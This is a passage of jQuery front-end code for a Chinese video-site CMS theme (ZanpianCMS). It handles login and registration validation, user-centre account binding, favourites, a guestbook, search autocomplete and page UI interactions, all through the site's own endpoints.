                zanpian.user.iframe();
                try {
                  zanpian.playlog.get();
                  zanpian.score.loading();
                } catch (e) {}
                setTimeout(function () {
                  zanpiancms.pop.close();
                }, 500);
              } else -3 == parseInt(a["code"]);
              zanpian.verify.refresh("#login-form");
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "请输入密码" }),
          $("#login-form #user_password").focus(),
          zanpiancms.tip.hide({});
      });
    },
    reg: function () {
      $("body").on("click", "#reg-submit", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if ("" == $("#reg-form #user_name").val()) {
          zanpiancms.tip.open({ css: "alert", msg: "请输入用户名" }),
            $("#reg-form #user_name").focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        if (ac == "mobiles") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入手机号码" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "手机号格式不正确" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        } else if (ac == "email") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入邮箱" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern =
            /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "邮箱格式不正确" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        }
        if ("" != $("#reg-form #user_password").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/user/reg/index",
            "post",
            "json",
            $("#reg-form").serializeArray(),
            function (a) {
              if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
                try {
                  zanpian.playlog.get();
                } catch (e) {}
                setTimeout(function () {
                  zanpiancms.pop.close();
                }, 500);
              } else -3 == parseInt(a["code"]);
              zanpian.verify.refresh("#reg-form");
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "请输入密码" }),
          $("#reg-form #user_password").focus(),
          zanpiancms.tip.hide({});
      });
    },
    userinfo: function () {
      if (!zanpian.user.islogin()) {
        return false;
      }
      $.ajax({
        type: "get",
        cache: false,
        url: cms.root + "index.php?s=/user/center/flushinfo",
        timeout: 10000,
        success: function (a) {
          return -7 == parseInt(a.code)
            ? (zanpiancms.tip.open({ msg: a.msg, classname: "error" }),
              zanpiancms.tip.hide({ code: -1, msg: a.msg }),
              !1)
            : a.uid > 0 &&
                (parseInt(a.history) > 10
                  ? ($("#playlog-todo").html(
                      '<a target="_blank" href="' +
                        cms.root +
                        'index.php?s=/user/center/playlog">进入会员中心查看' +
                        a.history +
                        "条播放记录&gt;&gt;</a>"
                    ),
                    $("#playlog-todo").show())
                  : ($("#playlog-todo").html(""), $("#playlog-todo").hide()),
                (loginhtml = $("#user-login").html()),
                $("#user-login").html(a.html),
                $("#nav-signed").hide(),
                $(".logoutbt").unbind(),
                $("#user-login .nav-link").removeAttr("href"),
                $("#nav-signed").removeAttr("style"),
                $(".logoutbt").click(function (event) {
                  event.stopPropagation();
                  zanpiancms.tip.open({
                    msg: "数据提交中...",
                    css: "loadings",
                  });
                  $.get(
                    cms.root + "index.php?s=/home/ajax/logout",
                    function (r) {
                      if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
                        $("#user-login").html(loginhtml);
                        zanpian.playlog.get();
                        zanpian.user.iframe();
                        $("#love,#remind").show();
                        $("#yeslove,#yesremind").hide();
                      }
                    },
                    "json"
                  );
                }));
        },
      });
    },
    home: function () {
      $("body").on("click", ".user-home-nav ul a", function () {
        var url = $(this).attr("data-url");
        if (url) {
          var txt = $(this).text();
          $(this).parents().find("li").removeClass("active");
          $(this).parent("li").addClass("active");
          $("#tab_title").text(txt);
          if ($(this).attr("data-id") == "cm") {
            zanpian.cm.ajax(url);
            zanpian.cm.emo();
          } else {
            zanpian.user.get(url);
          }
        }
      });
    },
    center: function () {
      var countdown = 60;
      function settime(val) {
        if (countdown == 0) {
          val.addClass("btn-success").prop("disabled", false);
          val.val("重新发送认证邮件");
          countdown = 60;
          return true;
        } else {
          val.removeClass("btn-success").prop("disabled", true);
          val.val("重新发送(" + countdown + ")");
          countdown--;
        }
        setTimeout(function () {
          settime(val);
        }, 1000);
      }
      if ($("#cxselect").length > 0) {
        $.cxSelect.defaults.url =
          cms.public + "/zanpianadmin/libs/jquery-cxselect/js/cityData.json";
        $.cxSelect.defaults.emptyStyle = "none";
        $("#cxselect").cxSelect({ selects: ["province", "city", "area"] });
      }
      $("body").on("click", "#submit-bind", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if ("" == $('input[name="code"]').val()) {
          zanpiancms.tip.open({ msg: "请输入验证码" }),
            $('input[name="code"]').focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/center/bind",
          "post",
          "json",
          $("form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              if (ac == "email") {
                $("#user_email").val(a["data"]);
                $(".user_email").val(a["data"]);
                $("#email").html(a["data"]);
                $(".user-email-nubind").show();
                $(".user-email-bind").hide();
              }
              if (ac == "mobiles") {
                $("#user_mobiles").val(a["data"]);
                $(".user_mobiles").val(a["data"]);
                $("#mobiles").html(a["data"]);
                $(".user-mobiles-nubind").show();
                $(".user-mobiles-bind").hide();
              }
            }
          }
        );
      });
      $("body").on("click", "#unbind", function () {
        var url = $(this).data("url");
        var ac = $(this).data("type");
        zanpiancms.tip.open({ msg: "数据提交中...", css: "loading" });
        $.get(
          url,
          function (r) {
            if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
              if (ac == "email") {
                $("#user_email").val("");
                $(".user_email").val("");
                $(".user-email-nubind").hide();
                $(".user-email-bind").show();
              }
              if (ac == "mobiles") {
                $("#user_mobiles").val("");
                $(".user_mobiles").val("");
                $(".user-mobiles-nubind").show();
                $(".user-mobiles-bind").hide();
              }
            }
          },
          "json"
        );
      });
      $("body").on("click", "#send_newemail", function () {
        var obj = $(this);
        zanpiancms.tip.open({ msg: "邮件发送中...", css: "loading" });
        $.post(
          cms.root + "index.php?s=/user/reg/sendemail",
          { val: 1 },
          function (a) {
            settime(obj);
            zanpiancms.tip.hide(a);
          },
          "json"
        );
      });
      $(".user-notice-close").click(function () {
        $(this)
          .parent(".user-notice")
          .fadeOut(400, 0, function () {
            $(this).parent(".user-notice").slideUp(400);
          });
        return false;
      });
      $("body").on("click", ".mdel,.del", function () {
        var parents = $(this).parents("li");
        zanpiancms.tip.open({
          wantclose: 2,
          succdo: function (r) {
            parents.remove();
            count = $("#total").text() * 1 - 1;
            $("#total").text(count);
          },
          msg: "确认删除?",
        });
      });
      $("body").on("click", ".clearall", function () {
        var url = $(this).attr("data");
        zanpiancms.tip.open({
          wantclose: 2,
          ispost: 1,
          formid: "clearcomm",
          url: url,
          succdo: function (r) {
            if (r.data > 0) {
              count = $("#total").text() * 1 - r.data;
              $("#total").text(count);
            }
            zanpian.user.get(geturl);
            if (typeof hoturl != "undefined") {
              zanpian.user.hot(hoturl);
            }
          },
          msg: "确认删除?",
        });
      });
      zanpian.user.setuplabel();
      $("body").on("click", ".label-checkbox", function () {
        zanpian.user.setuplabel();
      });
      $("body").on("click", ".delcheckall", function () {
        checkAll("");
      });
      $("body").on("mouseenter", "#list li", function () {
        $(this).find(".ui-del,.mdel").show();
        $(this).addClass("hover");
      });
      $("body").on("mouseleave", "#list li", function () {
        $(this).find(".ui-del,.mdel").hide();
        $(this).removeClass("hover");
      });
      $("body").on("click", ".user_nav_get li", function () {
        var url = $(this).attr("data-url");
        $(this).siblings().removeClass("active");
        $(this).addClass("active");
        zanpian.user.get(url);
      });
      $("body").on("click", "#user-edit", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var url = $(this).data("url");
        zanpiancms.pop.url({ url: url });
      });
      $("body").on("click", "#user-email", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.pop.url({
          url: cms.root + "index.php?s=/user/center/iemail",
        });
      });
      $("body").on("click", "#send-msg", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var uid = $(this).attr("data-id");
        zanpiancms.pop.url({
          url: cms.root + "index.php?s=/user/home/msg/id/" + uid,
        });
      });
      $("body").on("click", "#add-modal-submit", function () {
        var url = $("#modal-form").attr("action");
        zanpiancms.ajax(
          url,
          "post",
          "json",
          $("#modal-form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              if (typeof geturl != "undefined") {
                zanpian.user.get(geturl);
              }
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
            } else {
              zanpian.verify.refresh("#modal-form");
            }
          }
        );
      });
      $("body").on("click", ".fav-cancel", function (event) {
        zanpiancms.tip.open({
          wantclose: 2,
          succdo: function (r) {
            if (parseInt(r.code) == 1) {
              zanpian.user.get(geturl);
              zanpian.user.hot(hoturl);
            }
          },
          msg: "确认删除?",
        });
      });
      $("body").on("click", ".fav-add", function (e) {
        zanpiancms.tip.open({ css: "loading" });
        var turl = $(this).attr("href");
        $.get(
          turl,
          "",
          function (data) {
            zanpiancms.tip.hide(data);
            if (parseInt(data.code) > 0) {
              zanpian.user.hot(hoturl);
              zanpian.user.get(geturl);
            }
          },
          "json"
        );
        return false;
      });
      $("body").on("mouseenter", ".i-rss-list", function () {
        var vid = $(this).find(".play-pic").attr("data");
        if ($("#play" + vid).attr("data") == "") {
          $.ajax({
            url: cms.root + "index.php?s=/user/center/getplayurl/id/" + vid,
            success: function (r) {
              $("#play" + vid).html(r);
              $("#play" + vid).attr("data", "1");
            },
            dataType: "json",
          });
        }
        $(this).find(".i-rss-box").show();
      });
      $("body").on("mouseleave", ".i-rss-list", function () {
        $(this).find(".i-rss-box").hide();
      });
      $("form").on("submit", function (e) {
        var url = $(this).attr("action");
        if (!url) {
          url = window.locations.href;
        }
        zanpiancms.ajax(
          url,
          "post",
          "json",
          $("#modal-form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) < 0)) {
              zanpian.verify.refresh($(this));
            }
          }
        );
      });
      $("body").on("click", "#delsns", function () {
        var type = $(this).attr("data-id");
        zanpiancms.tip.open({ msg: "数据提交中...", css: "loading" });
        $.ajax({
          type: "get",
          dataType: "json",
          cache: false,
          url: cms.root + "index.php?s=/user/center/sns/type/" + type,
          timeout: 3000,
          success: function (r, a) {
            zanpiancms.tip.hide(r);
            if (parseInt(r.code) > 0) {
              $(".btn-success").hide();
              $(".btn-default").show();
            }
          },
        });
      });
      $("body").on("click", "#addsns", function () {
        var type = $(this).attr("data-id");
        var snsckeck = setInterval(snslogin, 1000);
        window.open(
          cms.root + "index.php?s=/user/snslogin/" + type + "/t/1",
          "_blank",
          "width=750, height=525"
        );
        function snslogin() {
          if (zanpian.user.islogin()) {
            zanpian.user.iframe();
            zanpian.playlog.get();
            zanpiancms.pop.close();
            clearInterval(snsckeck);
          } else {
            return false;
          }
        }
      });
      $("body").on("click", ".loginout", function () {
        zanpiancms.tip.open({
          msg: "正在退出...",
          css: "loading",
          isajax: 1,
          succdo: function (r) {},
        });
        return false;
      });
    },
    get: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data != "") {
            if ($("#list li").length > 3)
              $("html,body").animate(
                { scrollTop: $("#list li").offset().top - 130 },
                1000
              );
            $("#data").empty().html(data);
          } else {
            $("#data").html('<div class="kong">当前没有任何数据！</div>');
          }
          $(".ajax-page ul a").click(function (e) {
            var pagegourl = $(this).attr("href");
            zanpian.user.get(pagegourl);
            return false;
          });
        },
        dataType: "json",
      });
      return false;
    },
    hot: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data.ajaxtxt != "") {
            $("#hotremind").empty().html(data);
          } else {
            $("#hotremind").html('<li class="kong">当前没有任何数据！</li>');
          }
          $("#pages").html(data.pages);
        },
        dataType: "json",
      });
      return false;
    },
    setuplabel: function () {
      if ($(".label-checkbox input").length) {
        $(".label-checkbox").each(function () {
          $(this).removeClass("label-checkbox-on");
        });
        $(".label-checkbox input:checked").each(function () {
          $(this).parent("label").addClass("label-checkbox-on");
        });
      }
      if ($(".label-radio input").length) {
        $(".label-radio").each(function () {
          $(this).removeClass("label-radio-on");
        });
        $(".label-radio input:checked").each(function () {
          $(this).parent("label").addClass("label-radio-on");
        });
      }
    },
    editor: function () {},
  },
  gbook: function () {
    $("body").on("click", "#gb_types li", function (e) {
      $("#gb_types li").each(function () {
        $(this).removeClass("active");
      });
      $(this).addClass("active");
      $("#gb_type").val($(this).attr("val"));
    });
    $("body").on("click", "#gb-submit", function () {
      if ($("#gb_nickname").val() == "")
        zanpiancms.tip.open({ css: "alert", msg: "请输入您的昵称" }),
          $("#gb_nickname").focus(),
          zanpiancms.tip.hide({});
      else {
        if ("" != $("#gb_content").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/home/gb/add",
            "post",
            "json",
            $("#gbook-form").serializeArray(),
            function (r) {
              if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
                if (parseInt(r["code"]) == 1) {
                  zanpiancms.list.url(cms.root + "index.php?s=/home/gb/show");
                }
              } else {
                zanpian.verify.refresh("#gbook-form");
              }
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "输入留言内容" }),
          $("#gb_content").focus(),
          zanpiancms.tip.hide({});
      }
    });
  },
  autocomplete: function () {
    if ($(".zanpian-search").length == 0) {
      return false;
    }
    var $limit = $(".zanpian-search").eq(0).data("limit");
    $.ajaxSetup({ cache: true });
    $.getScript(
      cms.tpl_path + "statics/asset/js/jquery.autocomplete.min.js",
      function (response, status) {
        $ajax_url = cms.root + "index.php?s=/home/search/vod";
        $(".zanpian-wd").autocomplete({
          serviceUrl: $ajax_url,
          params: { limit: $limit },
          paramName: "q",
          maxHeight: 420,
          transformResult: function (response) {
            $(".header-search .dropdown").hide();
            var obj = $.parseJSON(response);
            return {
              suggestions: $.map(obj.data, function (dataItem) {
                return { value: dataItem.vod_name, data: dataItem.vod_url };
              }),
            };
          },
          onSelect: function (suggestion) {
            $(".header-search .dropdown").hide();
            zanpiancms.search.add(suggestion.value, suggestion.data);
            location.href = suggestion.data;
          },
        });
      }
    );
  },
  language: {
    s2t: function () {
      if (zanpian.languages == "zh-hk" || zanpian.languages == "zh-tw") {
        $.getScript(
          cms.tpl_path + "statics/asset/js/s2t.min.js",
          function (data, status, jqxhr) {
            $(document.body).s2t();
          }
        );
      }
    },
    t2s: function () {
      if (zanpian.languages == "zh-cn") {
        $.getScript(
          cms.tpl_path + "statics/asset/js/s2t.min.js",
          function (data, status, jqxhr) {
            $(document.body).t2s();
          }
        );
      }
    },
  },
  qrcode: function () {
    if ($(".qrcode-box").length > 0) {
      wapurl = cms.wapurl;
      if (wapurl == "" || wapurl == "undefined" || wapurl == undefined) {
        wapurl = zanpian.url;
      }
      $(".qrcode-box img").attr(
        "src",
        "/qrcode/?url=" + encodeURIComponent(wapurl)
      );
      $(".qrcode-box").append(
        '<img src="/qrcode/?url=' + encodeURIComponent(wapurl) + '"/>'
      );
    }
  },
  mytab: {
    init: function () {
      $("body").on("click", "#myTab li", function (e) {
        var id = $(this).attr("id");
        $(this).addClass("active").siblings().removeClass("active");
        $(id).siblings().addClass("hide");
        $(id)
          .removeClass("hide")
          .addClass("show")
          .siblings()
          .removeClass("show");
        zanpian.lazyload.tab(id);
      });
      $("#hoverTab li").hover(function () {
        var id = $(this).attr("id");
        $(this).addClass("active").siblings().removeClass("active");
        $(id).siblings().addClass("hide");
        $(id)
          .removeClass("hide")
          .addClass("show")
          .siblings()
          .removeClass("show");
        zanpian.lazyload.tab(id);
      });
      if ($(".hot-show").length > 0) {
        $(".hot-show")
          .children()
          .hover(function (t) {
            $(this).siblings().removeClass("active");
            $(this).addClass("active");
            zanpian.lazyload.tab($(this));
          });
      }
      $("body").on("click", "#Tab li", function (e) {
        if (!$(this).children("a").hasClass("moreTab")) {
          var id = $(this).children("a").attr("id");
          $(this).addClass("active").siblings().removeClass("active");
          $(id).siblings().addClass("hide");
          $(id)
            .removeClass("hide")
            .addClass("show")
            .siblings()
            .removeClass("show");
        }
      });
    },
    click: function (nid, cid, sel, show) {
      if ($(nid).length > 0) {
        $(nid)
          .children()
          .click(function () {
            $(this).addClass(sel).siblings().removeClass(sel);
            $(cid)
              .children()
              .eq($(this).index())
              .addClass(show)
              .siblings()
              .removeClass(show);
          });
      }
    },
    hover: function (nid, cid, sel, show) {
      if ($(nid).length > 0) {
        $(nid)
          .children()
          .hover(function () {
            $(this).addClass(sel).siblings().removeClass(sel);
            $(cid)
              .children()
              .eq($(this).index())
              .addClass(show)
              .siblings()
              .removeClass(show);
          });
      }
    },
  },
  site: function () {
    zanpiancms.slider.index();
    zanpiancms.slider.auto(".auto-slide");
    zanpiancms.slider.autos(".auto-slides");
    zanpiancms.slider.three();
    zanpiancms.slider.five();
    zanpiancms.slider.nav("#nav-select", "a.active");
    zanpiancms.slider.nav("#mcat-select");
    zanpiancms.slider.nav("#year-select");
    zanpiancms.slider.nav("#area-select");
    zanpiancms.slider.nav("#head-nav", "a.active");
    zanpiancms.slider.nav("#letter-select");
    zanpiancms.photoswipe();
    zanpiancms.tool();
    $("body").on("click", ".nav-more,.all-click", function (e) {
      $(this).toggleClass("open");
      $(".header-search .dropdown").hide();
      $(".header-nav-all").toggle();
      $(document).one("click", function (event) {
        $(".header-nav-all").toggle();
        $(".nav-more").toggleClass("open");
      });
      e.stopPropagation();
      return false;
    });
    $("body").on("click", ".search-r", function () {
      $(".playlog-mini").show();
    });
    $("body").on("click", ".search-l", function () {
      $(".search-keywords").show();
    });
    $("body").on("click", ".search-keywords-close", function () {
      $(".search-keywords").hide();
    });
    $("body").on("click", ".playlog-mini-close", function () {
      $(".playlog-mini").hide();
    });
    $("body").on("click", ".header-nav-all", function () {
      e.stopPropagation();
    });
    $("body").on("click", ".tool-weixin", function () {
      zanpiancms.tip.open({
        wantclose: 3,
        title: "关注微信公众号",
        html: $("#weixin-qrcode").html(),
      });
    });
    $(".zanpian-wd").focus(function () {
      $(".header-search .dropdown").show();
    });
    document.onclick = function (e) {
      if (!$(e.target).is(".zanpian-wd")) {
        $(".header-search .dropdown").hide();
      }
    };
    $(".search-submit").click(function () {
      var wd = $(this).parent(".zanpian-search").find(".zanpian-wd").val();
      if (wd !== "" && wd !== "请输入关键字") {
        var url = $(this).parent(".zanpian-search").attr("action");
        if (url.indexOf(".html") >= 0) {
          url = url.replace(".html", "");
          urls = url + "-wd-" + encodeURIComponent(wd) + ".html";
        } else {
          urls = url + encodeURIComponent(wd) + ".html";
        }
        zanpiancms.search.add(wd, urls);
        location.href = urls;
        return false;
      } else {
        return false;
      }
    });
    if ($("#hot-search").length > 0) {
      zanpiancms.search.get();
    }
    if ($(".min-play-list").length > 0) {
      zanpian.player.playerlist();
    }
    $("body").on("mouseout", ".pic-list-hover", function () {
      var pic = $(this).find("img").attr("src");
      if (
        $(this).find(".list-infos .pic-img img").attr("data-original") == ""
      ) {
        $(this).find(".list-infos .pic-img img").attr("data-original", pic);
      }
      $(this)
        .find(".list-infos .pic-img img")
        .attr("src", $(this).find(".list-infos .pic-img img").data("original"));
      $(this).find(".list-infos .pic-img img").removeAttr("data-original");
      $(this).parent().parent().parent().removeClass("hidden");
    });
    $("body").on("click", ".slides .swiper-page", function (e) {
      $(".auto-slides").addClass("hidden");
      $(".slides").find("ul li").addClass("hide");
      $(".slides").find(".swiper-slide-active li").removeClass("hide");
    });
    $("body").on("click", ".tool-weixin", function (e) {
      zanpiancms.tip.open({
        wantclose: 3,
        title: "关注微信公众号",
        html: $("#weixin-qrcode").html(),
      });
    });
    $("#goback").click(function () {
      javascript: history.back(-1);
    });
    $(".slideDown-btn").click(function () {
      var bnt = $(this);
      if ($(this).children().hasClass("icon-up") > 0) {
        $("." + $(this).attr("id")).slideUp(600, "swing", function () {
          bnt.html('展开<i class="iconfont icon-down"></i>');
        });
      } else {
        $("." + $(this).attr("id")).slideDown(600, function () {
          bnt.html('收起<i class="iconfont icon-up"></i>');
        });
      }
    });
    $("body").on("click", ".detail-info", function (e) {
      $(this).parent().find(".txt-hid").toggleClass("txt-hidden");
      $(this).parent().find(".slidedown span").toggleClass("icon-up");
    });
    $("body").on("click", ".more", function (e) {
      $($(this).attr("data-id")).toggleClass("hide");
      $(this).parent().find(".more .iconfont").toggleClass("icon-up");
    });
    $("body").on("click", ".more-click", function () {
      var self = $(this);
      var box = $(this).attr("data-box");
      var allNum = $(this).attr("data-count");
      var buNum = allNum - $(this).attr("data-limit");
      var sta = $(this).attr("data-sta");
      var hideItem = $("." + box).find('li[rel="h"]');
      if (sta == undefined || sta == 0) {
        hideItem.show();
        $(this)
          .find("span")
          .text("收起部分" + buNum);
        self.attr("data-sta", 1);
      } else {
        hideItem.hide();
        $(this)
          .find("span")
          .text("查看全部" + allNum);
        self.attr("data-sta", 0);
      }
      if ($(".main-left").height() > $(".main-right").height()) {
        zanpiancms.fixbar(".main-left", ".main-right");
      }
    });
    var prevpage = $("#pre").attr("href");
    var nextpage = $("#next").attr("href");
    $("body").keydown(function (event) {
      if (event.keyCode == 37 && prevpage != undefined) location = prevpage;
      if (event.keyCode == 39 && nextpage != undefined) location = nextpage;
    });
    zanpian.mytab.click(".play-page", ".play-list", "active", "show");
    $("body").on("click", ".moreTab", function (e) {
      var id = $(this).attr("data-id");
      $(this).parent().find("span").toggleClass("icon-up");
      $("*[data-type='" + id + "']").toggle(100);
      $(this).parent().toggleClass("active");
      return false;
    });
    $(".play-more ul li").click(function () {
      $(".moreTab").trigger("click");
      $("#Tab").find("li").removeClass("active");
      var activeTab = $(this).html();
      var prevTab = $(this).parent().parent().prev("li").html();
      $(this).html(prevTab);
      $(this).parent().parent().prev("li").addClass("active").html(activeTab);
      var id = $(this).children("a").attr("id");
      $(this).addClass("active").siblings().removeClass("active");
      $(id).siblings().addClass("hide");
      $(id).removeClass("hide").addClass("show").siblings().removeClass("show");
    });
    $(".min-play-more ul li").click(function () {
      var sclass = $(this).find("a").attr("class");
      var stext = $(this).text();
      $(".min-play-more .name").text(stext);
      $("#min-more").removeClass($("#min-more").attr("class"));
      $("#min-more").addClass(sclass);
      $(this).siblings().removeClass("active");
    });
    if ($("#downlist").length) {
      $.getScript(cms.public + "tpl/" + cms.theme + "/js/down.js");
    }
    $("body").on("click", ".user_add_detail", function (e) {
      if (!zanpian.user.islogin()) {
        zanpian.user.loginform();
        return false;
      }
      zanpiancms.pop.url({ url: $(this).data("url") });
    });
    $("body").on("click", "#user-login,#login,.users-login", function (event) {
      if (!zanpian.user.islogin()) {
        event.preventDefault();
        zanpian.user.loginform();
        return false;
      }
    });
    $(window).resize(function () {
      zanpian.player.playerlist();
    });
    $("body").on("click", "#get_role", function () {
      $("#role_list").show();
    });
    if ($(".main-left").height() > $(".main-right").height()) {
      zanpiancms.fixbar(".main-left", ".main-right");
    }
    $("body").on("click", ".play-kai", function () {
      $(".play-ji").toggle();
      $(".play-bo").toggleClass("open");
      $(this).find("span").toggleClass("icon-left");
    });
    $(".player-tool").click(function () {
      $html = $(this).html();
      try {
        if ($(this).text() == "关灯") {
          $(this).html(
            '<span class="iconfont icon-kaideng"></span>开灯</span>'
          );
        } else {
          $(this).html(
            '<span class="iconfont icon-kaideng"></span>关灯</span>'
          );
        }
      } catch (e) {}
      $(".player-open").toggle(300);
      $(".play-main").toggleClass("player-top");
    });
  },
};
zanpian.jump();
$(document).ready(function () {
  zanpian.verify.init();
  zanpian.lazyload.show();
  zanpian.hits();
  zanpian.digg();
  zanpian.love();
  zanpian.score.init();
  zanpian.cm.init();
  zanpian.autocomplete();
  zanpian.playlog.init();
  zanpian.qrcode();
  zanpian.mytab.init();
  zanpian.gbook();
  zanpian.barrage.init();
  zanpiancms.list.init();
  zanpian.user.index();
  zanpian.site();
});
